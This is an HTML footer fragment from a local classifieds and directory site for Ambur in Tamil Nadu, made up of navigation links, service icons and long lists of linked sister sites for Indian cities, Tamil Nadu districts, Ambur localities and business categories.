                                            <li> <a href="https://amburads.com/post-free-ads" title="Post Free Ads">Post Free Ads</a> </li>
																							<li> <a href="https://amburads.com/add-listing" title="Add Listing">Add Listing</a> </li>
																						
											<li> <a href="https://amburads.com/nearby-listings" title="Nearby Listings">Nearby Listings</a> </li>
											
											<li> <a href="https://amburads.com/trendings" title="Top Trendings">Top Trendings</a> </li>
											
											<li> <a href="https://amburads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>
											
											<li> <a href="https://amburads.com/advertise" title="Advertise">Advertise </a> </li>

											<li> <a href="https://amburads.com/new-business" title="New Business">New Business</a> </li>
											
											<li> <a href="#" data-toggle="modal" data-target="#list-quo" title="Quick Enquiry">Quick Enquiry</a> </li>

										
											
											<li> <a href="https://amburads.com/sitemap" title="Sitemap">Sitemap</a> </li>
											
                                            <!--<li> <a href="https://amburads.com/countries" title="Countries">Countries</a> </li>-->
                                            <li> <a href="https://amburads.com/pricing" title="Pricing">Pricing</a> </li>
											<li> <a href="https://amburads.com/how-it-work" title="How it work">How it work</a> </li>
											<li> <a href="https://amburads.com/franchise-partner" title="Franchise">Franchise</a> </li>
											<li> <a href="https://amburads.com/events" title="Events">Events</a> </li>
                                            <li> <a href="https://amburads.com/news" title="News">News</a> </li>
                                            <li> <a href="https://amburads.com/blog" title="Blog">Blog</a> </li>
											
										</ul>

									</div>

									<div class="col-sm-6 col-md-5">

										<h4>Popular Services</h4>

										<ul class="two-columns">

											<li> <a href="https://amburads.com/Ambur /Hotel-Reservation" title="Hotels in Ambur ">Hotel Reservation</a> </li>

											<li> <a href="https://amburads.com/Ambur /Education" title="Hospitals in Ambur ">Education</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Food-Delivery" title="Food Delivery in Ambur ">Food Delivery</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Matrimony" title="Matrimony in Ambur ">Matrimony</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Tour-Travels-Booking" title="Tour & Travels Booking in Ambur ">Tour & Travels Booking</a> </li>
											
											<li> <a href="https://amburads.com/job" title="Jobs Portal in Ambur ">Jobs Portal</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Movie-Tickets-Booking" title="Movie Tickets Booking in Ambur ">Movie Tickets Booking</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Handyman" title="Handyman in Ambur ">Handyman</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Professional-Services" title="Professional Services in Ambur ">Professional Services</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Events" title="Events in Ambur ">Events</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /News" title="News / Media in Ambur ">News / Media</a> </li>
											
											<li> <a href="https://amburads.com/Ambur /Ecommerce" title="Ecommerce in Ambur ">Ecommerce</a> </li>
											
										
											<li> <a href="https://amburads.com/Ambur /School" title="School in Ambur ">School</a> </li>
										</ul>

									</div>


								</div>

							</div>

						</div>
						<div data-section="section">
                            <div class="container">
							  
                                <div class="row footer_services">
								  <h4>Some of our Services</h4>
								   <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Buy & Sell</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn book_store_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Book Store</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cab_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Cab Booking</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn courier_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Courier Services</a>
										</div>
                                    </div>
									 <div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn doctor_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Doctor Appointment</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn event_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Event</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn franchise_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Franchise</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn fundraiser_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Fundraiser</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn health_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Health & Wellness</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn internships_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Internships</a>
										</div>
                                    </div>
										<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn job_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://amburads.com//job">Job</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn matrimony_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="https://amburads.com/matrimony" target="_blank">Matrimony</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn news_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">News</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn cupon_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Coupon</a>
										</div>
                                    </div>
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn online_food_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Food</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn shopping_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Online Shopping</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn partners_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Partners</a>
										</div>
                                    </div>
									
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn school_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">School List</a>
										</div>
                                    </div>
									
								
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn sell_car_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Sell Car & Bike</a>
										</div>
                                    </div>
									
									<div class="col-sm-4 col-md-3 p-l-0 block_el">
									   <div class="col-sm-2 p-l-0  p-r-0"><span class="service_iocn spa_icon"></span></div>
								        <div class="col-sm-10 p-l-0"> 
									     <a href="#">Spa & Beauty </a>
										</div>
                                    </div>
									
								</div>
							</div>
						</div>
						
						
						
						<div data-section="section">

							<div class="container">

								<div class="row">
								    
						            <div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major Cities in India</h4>
                                        <ul>
										  <li><a href="https://bengaluruads.com/" title="Ambur Ads in Bengaluru" target="_blank">Bengaluru</a></li>
										  <li><a href="https://chennaiads.net/" title="Ambur Ads in Chennai" target="_blank">Chennai</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
                                          <li><a  href="https://delhiads.in/" title="Ambur Ads in Delhi" target="_blank">Delhi</a></li>
										  <li><a  href="http://mumbaiads.in/" title="Ambur Ads in Mumbai" target="_blank">Mumbai</a></li>
										  <li><a  href="https://hyderabadads.net/" title="Ambur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://puneads.in/" title="Ambur Ads in Pune" target="_blank">Pune</a></li>
										  <li><a  href="http://kolkataads.in/" title="Ambur Ads in Kolkata" target="_blank">Kolkata</a></li>
										  <li><a  href="http://ahmedabadads.net/" title="Ambur Ads in Ahmedabad" target="_blank">Ahmedabad</a></li>
										  <li><a  href="http://karnatakaads.com/" title="Ambur Ads in karnataka" target="_blank">Karnataka</a></li>
										  <li><a  href="https://coorgads.com/" title="Ambur Ads in coorg" target="_blank">Coorg</a></li>
										  <li><a  href="https://goaads.in/" title="Ambur Ads in Goa" target="_blank">Goa</a></li>
										  <li><a  href="https://gujarat-ads.com/" title="Ambur Ads in Gujarat" target="_blank">Gujarat</a></li>
										  <li><a  href="https://hyderabadads.in/" title="Ambur Ads in Hyderabad" target="_blank">Hyderabad</a></li>
										  <li><a  href="http://jaipurads.com/" title="Ambur Ads in Jaipur" target="_blank">Jaipur</a></li>
									      <li><a  href="https://kanpurads.com/" title="Ambur Ads in Kanpur" target="_blank">Kanpur</a></li>
									      <li><a  href="http://keralaads.in/" title="Ambur Ads in Kerala" target="_blank">Kerala</a></li>
									      <li><a  href="https://kochiads.in/" title="Ambur Ads in Kochi" target="_blank">Kochi</a></li>
									      <li><a  href="http://korbaads.com/" title="Ambur Ads in Korba" target="_blank">Korba</a></li>
									       <li><a  href="https://lucknowads.com/" title="Ambur Ads in Lucknow" target="_blank">Lucknow</a></li>
									      <li><a  href="https://maharashtraads.in/" title="Ambur Ads in Maharashtra" target="_blank">Maharashtra</a></li>
									     <li><a  href="https://newdelhiads.com/" title="Ambur Ads in New Delhi" target="_blank">New Delhi</a></li>
									      <li><a  href="https://pondicherryads.in/" title="Ambur Ads in Pondicherry" target="_blank">Pondicherry</a></li>
									      <li><a  href="https://puducherryads.com" title="Ambur Ads in Puducherry" target="_blank">Puducherry</a></li>
									    <li><a  href="https://raipurads.com/" title="Ambur Ads in Raipur" target="_blank">Raipur</a></li>
									     <li><a  href="http://suratads.net/" title="Ambur Ads in Surat" target="_blank">Surat</a></li>
										  <li><a  href="http://tamilnaduads.in/" title="Ambur Ads in Tamilnadu" target="_blank">Tamilnadu</a></li>
										  <li><a  href="https://telanganaads.net/" title="Ambur Ads in Telangana" target="_blank">Telangana</a></li>
										 <li><a  href="https://tirupatiads.com/" title="Ambur Ads in Tirupati" target="_blank">Tirupati</a></li>
										 <li><a  href="https://uttarpradeshads.in/" title="Ambur Ads in Uttarpradesh" target="_blank">Uttarpradesh</a></li>
										 <li><a  href="https://vijayawadaads.com/" title="Ambur Ads in Vijayawada" target="_blank">Vijayawada</a></li>
										 <li><a  href="https://westbengalads.com/" title="Ambur Ads in Westbengal" target="_blank">Westbengal</a></li>
										  <li><a  href="https://coimbatoreads.in/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
									   		   <li><a  href="http://trichyads.com/" title="Ambur Ads in Trichy" target="_blank">Trichy</a></li>
									
									       <li><a  href="#" title="Ambur Ads in Gurgaon" target="_blank">Gurgaon</a></li> 
										  <li><a  href="#" title="Ambur Ads in Faridabad" target="_blank">Faridabad</a></li> 
										  <li><a  href="#" title="Ambur Ads in Ghaziabad" target="_blank">Ghaziabad</a></li> 
										  <li><a  href="#" title="Ambur Ads in Noida" target="_blank">Noida</a></li>
                                          <li><a  href="#" title="Ambur Ads in Agra" target="_blank">Agra</a></li>
										  <li><a  href="#" title="Ambur Ads in Allahabad" target="_blank">Allahabad</a></li>
										  <li><a  href="#" title="Ambur Ads in Amritsar" target="_blank">Amritsar</a></li>
										  <li><a  href="#" title="Ambur Ads in Aurangabad" target="_blank">Aurangabad</a></li>
										  <li><a  href="#" title="Ambur Ads in Bhopal" target="_blank">Bhopal</a></li>
										  <li><a  href="#" title="Ambur Ads in Bhubaneswar" target="_blank">Bhubaneswar</a></li>
										  <li><a  href="#" title="Ambur Ads in Calicut" target="_blank">Calicut</a></li>
										  <li><a  href="#" title="Ambur Ads in Chandigarh" target="_blank">Chandigarh</a></li>
										  <li><a  href="#" title="Ambur Ads in Cochin" target="_blank">Cochin</a></li>
										  <li><a  href="#" title="Ambur Ads in Hubli" target="_blank">Hubli</a></li>
										  <li><a  href="https://indoreads.in" title="Ambur Ads in Indore" target="_blank">Indore</a></li>
										  <li><a  href="#" title="Ambur Ads in Jalandhar" target="_blank">Jalandhar</a></li>
										  <li><a  href="#" title="Ambur Ads in Jamnagar" target="_blank">Jamnagar</a></li>
										  <li><a  href="#" title="Ambur Ads in Jamshedpur" target="_blank">Jamshedpur</a></li>
										  <li><a  href="#" title="Ambur Ads in Kolhapur" target="_blank">Kolhapur</a></li>
										  <li><a  href="#" title="Ambur Ads in Ludhiana" target="_blank">Ludhiana</a></li>
										  <li><a  href="https://maduraiads.in" title="Ambur Ads in Madurai" target="_blank">Madurai</a></li>
										  <li><a  href="#" title="Ambur Ads in Mangalore" target="_blank">Mangalore</a></li>
										   <li><a  href="#" title="Ambur Ads in Nagpur" target="_blank">Nagpur</a></li>
										  <li><a  href="#" title="Ambur Ads in Nashik" target="_blank">Nashik</a></li>
										   <li><a  href="#" title="Ambur Ads in Nellore" target="_blank">Nellore</a></li>
										  <li><a  href="#" title="Ambur Ads in Patna" target="_blank">Patna</a></li>
										   <li><a  href="#" title="Ambur Ads in Rajahmundry" target="_blank">Rajahmundry</a></li>
										  <li><a  href="#" title="Ambur Ads in Rajkot" target="_blank">Rajkot</a></li>
										   <li><a  href="#" title="Ambur Ads in Thrissur" target="_blank">Thrissur</a></li>
										  <li><a  href="#" title="Ambur Ads in Trivandrum" target="_blank">Trivandrum</a></li>
										   <li><a  href="#" title="Ambur Ads in Vadodara" target="_blank">Vadodara</a></li>
										  <li><a  href="#" title="Ambur Ads in Varanasi" target="_blank">Varanasi</a></li>
										  <li><a  href="#" title="Ambur Ads in Visakhapatnam" target="_blank">Visakhapatnam</a></li>
										  <li><a href="https://hosurads.com/" title="Ambur Ads in Hosur" target="_blank">Hosur</a></li>
										  <li> <a  href="https://erodeads.com/" title="Ambur Ads in Erode" target="_blank">Erode</a></li>
										  <li> <a  href="https://ootyads.com/" title="Ambur Ads in Ooty" target="_blank">Ooty</a></li>
								           <li> <a  href="https://amburads.com/" title="Ambur Ads in ambur" target="_blank">ambur</a></li>
										</ul>
                                        <!--<div style="text-align:justify;">
											<center>
											<span> <a href="https://bengaluruads.com/" title="Ambur Ads in Bengaluru" target="_blank">Bengaluru</a></li>

											<span> <a style="color:#636363;" href="https://madrasads.com/" title="Ambur Ads in Chennai" target="_blank">Chennai</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adscoimbatore.com/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a> </span> |

											<span> <a style="color:#636363;" href="https://hosurads.com/" title="Ambur Ads in Hosur" target="_blank">Hosur</a> </span> |
											
											<span> <a style="color:#636363;" href="https://erodeads.com/" title="Ambur Ads in Erode" target="_blank">Erode</a> </span> |
											
											<span> <a style="color:#636363;" href="https://ootyads.com/" title="Ambur Ads in Ooty" target="_blank">Ooty</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adshyderabad.com/" title="Ambur Ads in Hyderabad" target="_blank">Hyderabad</a> </span> |
											
											<span> <a style="color:#636363;" href="https://adsmumbai.com/" title="Ambur Ads in Mumbai" target="_blank">Mumbai</a> </span> |

											<span> <a style="color:#636363;" href="https://amburads.com/" title="Ambur Ads in ambur" target="_blank">ambur</a> </span>
											</center>
                                        </div>-->
									</div>
									
									<div class="col-sm-12 col-md-12 cities_districts">

										<h4>We Cover Major District in Tamilnadu</h4>
                                        <ul>
										     <li><a href="https://ariyalurads.com/" title="Ambur Ads in Ariyalur" target="_blank">Ariyalur</a></li>
											 <li><a href="https://chengalpattuads.com/" title="Ambur Ads in Chengalpattu" target="_blank">Chengalpattu</a></li>
											 <li><a href="https://chennaiads.net/" title="Ambur Ads in Chennai" target="_blank">Chennai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Ambur Ads in Coimbatore" target="_blank">Coimbatore</a></li>
										     <li><a href="https://cuddaloreads.com/" title="Ambur Ads in Cuddalore" target="_blank">Cuddalore</a></li>
										     <li><a href="https://dharmapuriads.com/" title="Ambur Ads in Dharmapuri" target="_blank">Dharmapuri</a></li>
											 <li><a href="https://erodeads.com/" title="Ambur Ads in Erode" target="_blank">Erode</a></li>
											 <li><a href="https://amburads.com/" title="Ambur Ads in Kallakurichi" target="_blank">Kallakurichi</a></li>
										     <li><a href="https://kanchipuramads.com/" title="Ambur Ads in Kanchipuram" target="_blank">Kanchipuram</a></li>
											 <li><a href="https://kanyakumariads.com/" title="Ambur Ads in Kanyakumari" target="_blank">Kanyakumari</a></li>
										     <li><a href="https://karurads.in/" title="Ambur Ads in Karur" target="_blank">Karur</a></li>
										     <li><a href="https://krishnagiriads.com/" title="Ambur Ads in 	Krishnagiri" target="_blank">	Krishnagiri</a></li>
										      <li><a href="https://kodaikanalads.com/" title="Ambur Ads in 	Kodaikanal" target="_blank">	Kodaikanal</a></li>
											 <li><a href="https://maduraiads.in/" title="Ambur Ads in 	Madurai" target="_blank">	Madurai</a></li>
											 <li><a href="https://amburads.com/" title="Ambur Ads in 	Mayiladuthurai" target="_blank">	Mayiladuthurai</a></li>
											 <li><a href="https://nagapattinamads.com" title="Ambur Ads in Nagapattinam" target="_blank">Nagapattinam</a></li>
										     <li><a href="https://namakkalads.com/" title="Ambur Ads in 	Namakkal" target="_blank">	Namakkal</a></li>
											 <li><a href="https://nilgirisads.com/" title="Ambur Ads in 	Nilgiris" target="_blank">Nilgiris</a></li>
											  <li><a href="https://ootyads.com/" title="Ambur Ads in 	Ooty" target="_blank">Ooty</a></li>
											 <li><a href="https://perambalurads.com/" title="Ambur Ads in 	Perambalur" target="_blank">Perambalur</a></li>
										     <li><a href="https://pudukkottaiads.com/" title="Ambur Ads in 	Pudukkottai" target="_blank">Pudukkottai</a></li>
											 <li><a href="https://coimbatoreads.in/" title="Ambur Ads in 	Ramanathapuram" target="_blank">Ramanathapuram</a></li>
										      <li><a href="https://ranipetads.com/" title="Ambur Ads in Ranipet" target="_blank">Ranipet</a></li>
										      <br>
											 <li><a href="https://salemads.com/" title="Ambur Ads in Salem" target="_blank">Salem</a></li>
											  <li><a href="#" title="Ambur Ads in Sivagangai" target="_blank">Sivagangai</a></li>
											 <li><a href="https://tenkasiads.com/" title="Ambur Ads in 	Tenkasi" target="_blank">Tenkasi</a></li>
											  <li><a href="https://thanjavurads.com/" title="Ambur Ads in Thanjavur" target="_blank">Thanjavur</a></li>
											 <li><a href="https://theniads.in/" title="Ambur Ads in Theni" target="_blank">	Theni</a></li>
											 <li><a href="https://thoothukudiads.com/" title="Ambur Ads in Thoothukudi" target="_blank">	Thoothukudi</a></li>
											 <li><a href="https://trichyads.com/" title="Ambur Ads in Tiruchirappalli" target="_blank">Tiruchirappalli</a></li>
										     <li><a href="https://tirunelveliads.com/" title="Ambur Ads in Tirunelveli" target="_blank">Tirunelveli</a></li>
										     <li><a href="https://tirupatturads.com/" title="Ambur Ads in Tirupattur" target="_blank">Tirupattur</a></li>
											 <li><a href="https://tiruppurads.com/" title="Ambur Ads in Tiruppur" target="_blank">Tiruppur</a></li>
										     <li><a href="https://tiruvallurads.com/" title="Ambur Ads in Tiruvallur" target="_blank">Tiruvallur</a></li>
											 <li><a href="https://tiruvannamalaiads.com/" title="Ambur Ads in Tiruvannamalai" target="_blank">Tiruvannamalai</a></li>
											 <li><a href="https://thiruvarurads.com/" title="Ambur Ads in 	Tiruvarur" target="_blank">Tiruvarur</a></li>
											 <li><a href="https://amburads.com/" title="Ambur Ads in 	ambur" target="_blank">ambur</a></li>
											 <li><a href="https://villupuramads.com/" title="Ambur Ads in 	Viluppuram" target="_blank">Viluppuram</a></li>
											 <li><a href="https://virudhunagarads.com/" title="Ambur Ads in 	Virudhunagar" target="_blank">Virudhunagar</a></li>
										</ul>
									</div>
									
									 <div class="col-sm-12 col-md-12 cities_districts">
                                        <h4>Major Areas  in ambur</h4>
										<ul>
										    										        <li><a href="https://amburads.com/Agaram" title="Agaram">Agaram</a></li>
										    										        <li><a href="https://amburads.com/Agaramcheri" title="Agaramcheri">Agaramcheri</a></li>
										    										        <li><a href="https://amburads.com/Agraharam" title="Agraharam">Agraharam</a></li>
										    										        <li><a href="https://amburads.com/Aiyathambattu" title="Aiyathambattu">Aiyathambattu</a></li>
										    										        <li><a href="https://amburads.com/Alankuppam" title="Alankuppam">Alankuppam</a></li>
										    										        <li><a href="https://amburads.com/Ambur" title="Ambur">Ambur</a></li>
										    										        <li><a href="https://amburads.com/Arimalai" title="Arimalai">Arimalai</a></li>
										    										        <li><a href="https://amburads.com/Arjathi" title="Arjathi">Arjathi</a></li>
										    										        <li><a href="https://amburads.com/Asanampattu" title="Asanampattu">Asanampattu</a></li>
										    										        <li><a href="https://amburads.com/Bairapalli" title="Bairapalli">Bairapalli</a></li>
										    										        <li><a href="https://amburads.com/Bapanapalli" title="Bapanapalli">Bapanapalli</a></li>
										    										        <li><a href="https://amburads.com/Bavaravuthampattadai" title="Bavaravuthampattadai">Bavaravuthampattadai</a></li>
										    										        <li><a href="https://amburads.com/Charakkal R F" title="Charakkal R F">Charakkal R F</a></li>
										    										        <li><a href="https://amburads.com/Chengilikuppam" title="Chengilikuppam">Chengilikuppam</a></li>
										    										        <li><a href="https://amburads.com/Chinna Palli Kuppam" title="Chinna Palli Kuppam">Chinna Palli Kuppam</a></li>
										    										        <li><a href="https://amburads.com/Chinnapallikuppam" title="Chinnapallikuppam">Chinnapallikuppam</a></li>
										    										        <li><a href="https://amburads.com/Chinnavarikam" title="Chinnavarikam">Chinnavarikam</a></li>
										    										        <li><a href="https://amburads.com/Devalapuram" title="Devalapuram">Devalapuram</a></li>
										    										        <li><a href="https://amburads.com/Eachampattu" title="Eachampattu">Eachampattu</a></li>
										    										        <li><a href="https://amburads.com/Gollakuppam" title="Gollakuppam">Gollakuppam</a></li>
										    										        <li><a href="https://amburads.com/Gollamangalam" title="Gollamangalam">Gollamangalam</a></li>
										    										        <li><a href="https://amburads.com/Guruvarajapalayam" title="Guruvarajapalayam">Guruvarajapalayam</a></li>
										    										        <li><a href="https://amburads.com/Kailasagiri" title="Kailasagiri">Kailasagiri</a></li>
										    										        <li><a href="https://amburads.com/Kallaparai" title="Kallaparai">Kallaparai</a></li>
										    										        <li><a href="https://amburads.com/Kammakrishnapalli" title="Kammakrishnapalli">Kammakrishnapalli</a></li>
										    										        <li><a href="https://amburads.com/Kammiyambattu" title="Kammiyambattu">Kammiyambattu</a></li>
										    										        <li><a href="https://amburads.com/Kannadikuppam" title="Kannadikuppam">Kannadikuppam</a></li>
										    										        <li><a href="https://amburads.com/Karapattu" title="Karapattu">Karapattu</a></li>
										    										        <li><a href="https://amburads.com/Karumbur" title="Karumbur">Karumbur</a></li>
										    										        <li><a href="https://amburads.com/Khadavalam" title="Khadavalam">Khadavalam</a></li>
										    										        <li><a href="https://amburads.com/Kilmurungai" title="Kilmurungai">Kilmurungai</a></li>
										    										        <li><a href="https://amburads.com/Komeswaram" title="Komeswaram">Komeswaram</a></li>
										    										        <li><a href="https://amburads.com/Kommeswaram" title="Kommeswaram">Kommeswaram</a></li>
										    										        <li><a href="https://amburads.com/Koothambakkam" title="Koothambakkam">Koothambakkam</a></li>
										    										        <li><a href="https://amburads.com/Kulithigi" title="Kulithigi">Kulithigi</a></li>
										    										        <li><a href="https://amburads.com/Kumaramangalam" title="Kumaramangalam">Kumaramangalam</a></li>
										    										        <li><a href="https://amburads.com/Kuppambattu" title="Kuppambattu">Kuppambattu</a></li>
										    										        <li><a href="https://amburads.com/Kuppampalayam" title="Kuppampalayam">Kuppampalayam</a></li>
										    										        <li><a href="https://amburads.com/Labbaimankuppam" title="Labbaimankuppam">Labbaimankuppam</a></li>
										    										        <li><a href="https://amburads.com/Madanur" title="Madanur">Madanur</a></li>
										    										        <li><a href="https://amburads.com/Malayambattu" title="Malayambattu">Malayambattu</a></li>
										    										        <li><a href="https://amburads.com/Maniyarakuppam" title="Maniyarakuppam">Maniyarakuppam</a></li>
										    										        <li><a href="https://amburads.com/Melpallipattu" title="Melpallipattu">Melpallipattu</a></li>
										    										        <li><a href="https://amburads.com/Melshanankuppam" title="Melshanankuppam">Melshanankuppam</a></li>
										    										        <li><a href="https://amburads.com/Minnur" title="Minnur">Minnur</a></li>
										    										        <li><a href="https://amburads.com/Mittalam" title="Mittalam">Mittalam</a></li>
										    										        <li><a href="https://amburads.com/Nacharkuppam" title="Nacharkuppam">Nacharkuppam</a></li>
										    										        <li><a href="https://amburads.com/Nariambattu" title="Nariambattu">Nariambattu</a></li>
										    										        <li><a href="https://amburads.com/Nayakaneri" title="Nayakaneri">Nayakaneri</a></li>
										    										        <li><a href="https://amburads.com/Nedumipalayam" title="Nedumipalayam">Nedumipalayam</a></li>
										    										        <li><a href="https://amburads.com/Pakkam" title="Pakkam">Pakkam</a></li>
										    										        <li><a href="https://amburads.com/Pakkampalayam" title="Pakkampalayam">Pakkampalayam</a></li>
										    										        <li><a href="https://amburads.com/Palapadi" title="Palapadi">Palapadi</a></li>
										    										        <li><a href="https://amburads.com/Pallalakuppam R F" title="Pallalakuppam R F">Pallalakuppam R F</a></li>
										    										        <li><a href="https://amburads.com/Pallikuppam" title="Pallikuppam">Pallikuppam</a></li>
										    										        <li><a href="https://amburads.com/Palur" title="Palur">Palur</a></li>
										    										        <li><a href="https://amburads.com/Parsanapalli" title="Parsanapalli">Parsanapalli</a></li>
										    										        <li><a href="https://amburads.com/Peddur R F" title="Peddur R F">Peddur R F</a></li>
										    										        <li><a href="https://amburads.com/Periavarikam" title="Periavarikam">Periavarikam</a></li>
										    										        <li><a href="https://amburads.com/Periyankuppam" title="Periyankuppam">Periyankuppam</a></li>
										    										        <li><a href="https://amburads.com/Ramanayanikuppam" title="Ramanayanikuppam">Ramanayanikuppam</a></li>
										    										        <li><a href="https://amburads.com/Sanan Kuppam R F" title="Sanan Kuppam R F">Sanan Kuppam R F</a></li>
										    										        <li><a href="https://amburads.com/Sathambakkam" title="Sathambakkam">Sathambakkam</a></li>
										    										        <li><a href="https://amburads.com/Solur" title="Solur">Solur</a></li>
										    										        <li><a href="https://amburads.com/Somalapuram" title="Somalapuram">Somalapuram</a></li>
										    										        <li><a href="https://amburads.com/Thennambattu" title="Thennambattu">Thennambattu</a></li>
										    										        <li><a href="https://amburads.com/Thenpudipattu" title="Thenpudipattu">Thenpudipattu</a></li>
										    										        <li><a href="https://amburads.com/Thirumalaikuppam" title="Thirumalaikuppam">Thirumalaikuppam</a></li>
										    										        <li><a href="https://amburads.com/Thollapalli" title="Thollapalli">Thollapalli</a></li>
										    										        <li><a href="https://amburads.com/Thottalam" title="Thottalam">Thottalam</a></li>
										    										        <li><a href="https://amburads.com/Thuthipattu" title="Thuthipattu">Thuthipattu</a></li>
										    										        <li><a href="https://amburads.com/Vadacheri" title="Vadacheri">Vadacheri</a></li>
										    										        <li><a href="https://amburads.com/Vadakarai" title="Vadakarai">Vadakarai</a></li>
										    										</ul>
									 </div>
									
								</div>
								
							</div>
							
						</div>
						
							<div data-section="section" class="notshow">

							<div class="container">

								<div class="row">

									<div class="col-sm-12 col-md-12 col-xs-12 cities_districts">

										<h4>List of Categories</h4>

										<div class="footerlisting_catagories">
																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /IT-Solutions" title="IT Solutions in Ambur ">IT Solutions</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Computer-Repair" title="Computer Repair in Ambur ">Computer Repair</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Schools" title="Schools in Ambur ">Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Colleges" title="Colleges in Ambur ">Colleges</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Import-&-Exports" title="Import & Exports in Ambur ">Import & Exports</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Fitness-center-&-Gym" title="Fitness center & Gym in Ambur ">Fitness center & Gym</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hospital-&-Clinics" title="Hospital & Clinics in Ambur ">Hospital & Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Hotel-&-Resorts" title="Hotel & Resorts in Ambur ">Hotel & Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Real-Estate-Agency" title="Real Estate Agency in Ambur ">Real Estate Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://amburads.com/Ambur /Training" title="Training in Ambur ">Training</a> /</span>

